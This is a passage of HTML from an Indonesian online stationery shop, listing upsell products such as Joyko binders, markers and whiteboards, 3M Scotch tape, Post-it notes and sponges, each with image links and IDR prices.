}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Lima&#x20;38&#x20;Lembar&#x20;Untuk&#x20;Notasi&#x20;Music&#x20;Not&#x20;Balok" href="https://www.tokoatk.id/bintang-obor-buku-garis-lima-38-lbr.html">Bintang Obor Buku Garis Lima 38 Lembar Untuk Notasi Music Not Balok</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="262" data-price-box="product-id-262">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-262"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-262"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.tokoatk.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.tokoatk.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_55" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-55"><span class="product-image-wrapper"><!--mf_product_label_comment_55--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s36_magictape_1_2__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-55 {
    width: 152px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S36&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;36Y" href="https://www.tokoatk.id/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html">3M Scotch 810 S36 Magictape 1/2 inch x 36Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-55"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-55"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.tokoatk.id/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1138"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.tokoatk.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.tokoatk.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_98" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-656-1cb-sticky-notes-cloud-blue-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-98"><span class="product-image-wrapper"><!--mf_product_label_comment_98--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656-1cb_sticky_note_cloud_blue_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;656-1CB&#x20;Sticky&#x20;Note&#x20;Cloud&#x20;Blue&#x20;51x76mm"/></span></span>  <style>.product-image-container-98 {
    width: 152px;
}
.product-image-container-98 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656-1CB&#x20;Sticky&#x20;Note&#x20;Cloud&#x20;Blue&#x20;51x76mm" href="https://www.tokoatk.id/3m-post-it-656-1cb-sticky-notes-cloud-blue-51x76mm.html">3M Post-it 656-1CB Sticky Note Cloud Blue 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="98" data-price-box="product-id-98">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-98"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-98"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_268" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kas-folio-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-268"><span class="product-image-wrapper"><!--mf_product_label_comment_268--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_folio_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-268 {
    width: 152px;
}
.product-image-container-268 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.tokoatk.id/bintang-obor-buku-kas-folio-50-lbr.html">Bintang Obor Buku Kas Folio 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="268" data-price-box="product-id-268">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-268"  data-price-amount="12400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-268"  data-price-amount="14700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.tokoatk.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.tokoatk.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_58" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-c155-magictape-donut-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-58"><span class="product-image-wrapper"><!--mf_product_label_comment_58--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c155_magictape___donut_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-58 {
    width: 152px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C155&#x20;Magictape&#x20;&#x2B;&#x20;Donut&#x20;Dispenser&#x20;Pemotong&#x20;Isolasi&#x20;Bulat" href="https://www.tokoatk.id/3m-scotch-c155-magictape-donut-dispenser.html">3M Scotch C155 Magictape + Donut Dispenser Pemotong Isolasi Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-58"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-58"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.tokoatk.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1248"  data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.tokoatk.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-sabut-cuci-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2130"><span class="product-image-wrapper"><!--mf_product_label_comment_2130--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-jaring.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2130 {
    width: 152px;
}
.product-image-container-2130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite" href="https://www.tokoatk.id/3m-scotch-brite-sabut-cuci-jaring.html">Sabut Pencuci Perabotan Piring Jaring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2130" data-price-box="product-id-2130">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6000" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_106" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-40th-sticky-notes-esf-40-th-mx-esf-76x76mm-360-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-106"><span class="product-image-wrapper"><!--mf_product_label_comment_106--><img 